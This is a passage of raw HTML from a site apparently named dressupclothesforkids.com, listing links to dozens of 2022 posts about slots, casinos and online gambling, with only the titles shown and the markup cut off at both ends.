                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/14/atg-personalization-programming-guide-slots/">ATG Personalization Programming Guide &#8211; Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/13/things-to-look-for-when-visiting-a-casino/">Things to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/13/is-online-gambling-legal-in-your-state/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/13/how-to-capitalize-on-seasons-for-online-gambling/">How to Capitalize on Seasons for Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/13/how-to-navigate-a-casino/">How to Navigate a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/12/how-to-play-loose-slots/">How to Play Loose Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/12/what-is-a-slot-24/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/12/how-to-find-the-best-online-casinos/">How to Find the Best Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/10/avoiding-the-pitfalls-of-online-gambling/">Avoiding the Pitfalls of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/10/fun-facts-about-casinos/">Fun Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/09/how-to-play-online-slots-3/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/08/what-is-a-slot-23/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/08/things-to-keep-in-mind-when-visiting-a-casino/">Things to Keep in Mind When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/07/the-dead-season-of-online-gambling/">The Dead Season of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/06/things-you-should-know-about-online-gambling/">Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/06/video-poker-how-to-play-casino-games-without-risking-your-money/">Video Poker &#8211; How to Play Casino Games Without Risking Your Money</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/06/the-best-slot-machines/">The Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/06/myths-about-slots/">Myths About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/05/how-to-make-the-most-of-your-casino-experience/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/05/getting-into-online-gambling/">Getting Into Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/04/the-basics-of-online-gambling-8/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/04/what-makes-casino-different-from-other-online-casinos/">What Makes Casino Different From Other Online Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/03/what-is-a-slot-22/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/03/how-to-play-slots-like-a-pro/">How to Play Slots Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/02/legalities-of-online-gambling-2/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/02/the-benefits-of-a-casino-2/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/01/where-to-find-the-best-casino-games/">Where to Find the Best Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/31/is-online-gambling-legal-in-france/">Is Online Gambling Legal in France?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/31/how-to-win-at-slots-5/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/30/what-is-a-slot-21/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/29/registering-for-online-gambling/">Registering For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/29/what-is-an-internet-casino/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/29/online-gambling-in-antigua-and-barbuda/">Online Gambling in Antigua and Barbuda</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/29/the-benefits-of-playing-at-an-online-casino/">The Benefits of Playing at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/28/how-to-play-online-slots-2/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/28/myths-about-winning-at-slots/">Myths About Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/27/online-gambling-in-the-u-s/">Online Gambling in the U.S.</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/27/the-benefits-of-a-casino/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/25/new-jersey-online-gambling-laws-2/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/25/how-to-enjoy-a-casino-experience/">How to Enjoy a Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/24/how-do-slot-machines-work/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/24/are-online-slots-really-random/">Are Online Slots Really Random?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/24/what-is-online-gambling-5/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/24/playing-at-a-casino/">Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/23/is-online-gambling-legal-in-the-us-2/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/23/what-to-look-for-when-visiting-a-casino/">What to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/22/tips-for-choosing-the-best-slot-machines/">Tips For Choosing the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/22/how-to-win-at-online-slots-2/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/22/what-to-expect-at-a-casino/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/21/important-considerations-when-it-comes-to-online-gambling/">Important Considerations When It Comes to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/20/how-to-find-a-legal-online-gambling-site/">How to Find a Legal Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/20/how-to-stay-safe-while-gambling-in-a-casino/">How to Stay Safe While Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/19/what-is-a-slot-20/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/18/the-basics-of-slots-7/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/18/what-to-expect-when-you-visit-a-casino/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/18/online-gambling-in-the-us/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/17/the-benefits-of-online-gambling-6/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-big-at-the-casino/">How to Win Big at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-in-slots/">How to Win in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/16/what-is-a-slot-19/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/15/should-online-gambling-be-regulated/">Should Online Gambling Be Regulated?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/15/how-to-gamble-safely-at-a-casino/">How to Gamble Safely at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/14/online-gambling-and-problem-gambling-2/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/14/how-to-win-cash-at-casino/">How to Win Cash at Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-slots/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-a-slot-machine/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/12/the-benefits-and-drawbacks-of-online-gambling/">The Benefits and Drawbacks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/11/opening-a-casino-in-a-new-area/">Opening a Casino in a New Area</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/11/the-legality-of-online-gambling-4/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/10/the-benefits-of-online-casino-gambling/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/09/what-is-a-slot-18/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/09/tips-for-playing-online-slots-2/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/09/is-online-gambling-legal-in-the-us/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/09/how-to-play-at-a-casino-2/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/08/the-risks-of-online-gambling-4/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/08/how-casinos-affect-the-local-economy-2/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/08/why-you-should-play-slots/">Why You Should Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/07/what-is-a-slot-17/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/06/what-to-expect-from-a-nevada-casino/">What to Expect From a Nevada Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/05/things-to-remember-when-choosing-an-online-gambling-site/">Things to Remember When Choosing an Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/05/the-risks-and-benefits-of-online-gambling/">The Risks and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/05/gambling-in-a-casino/">Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/04/improve-your-odds-of-winning-with-modern-slot-machine-strategies/">Improve Your Odds of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/04/how-to-select-the-best-slot-machines/">How to Select the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/03/avoiding-dangers-associated-with-online-gambling/">Avoiding Dangers Associated With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/02/what-to-look-for-in-a-casino/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/02/the-laws-governing-online-gambling/">The Laws Governing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/01/gambling-responsibly/">Gambling Responsibly</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/01/how-to-get-the-most-out-of-your-slot-machine-payouts/">How to Get the Most Out of Your Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/01/tips-for-playing-online-slots/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/30/is-an-online-casino-right-for-you/">Is an Online Casino Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/30/the-dangers-of-online-gambling-3/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/29/what-you-need-to-know-about-online-gambling-6/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/29/benefits-of-playing-at-a-casino/">Benefits of Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/28/what-you-need-to-know-about-slots/">Apa yang kamu tau tentang bermain slot online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/28/the-odds-of-slots/">The Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/27/security-measures-in-a-casino/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
